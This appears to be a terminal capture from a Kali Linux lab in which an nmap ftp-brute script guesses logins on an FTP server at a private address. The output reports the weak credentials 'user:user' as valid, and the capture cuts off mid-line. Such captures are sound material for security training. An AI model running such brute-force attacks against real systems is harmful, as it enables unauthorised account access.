 ┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-brute 172.24.1.233 -p 21
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-30 15:17 EDT
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 172.24.1.233
Host is up (0.00065s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3877 guesses in 602 seconds, average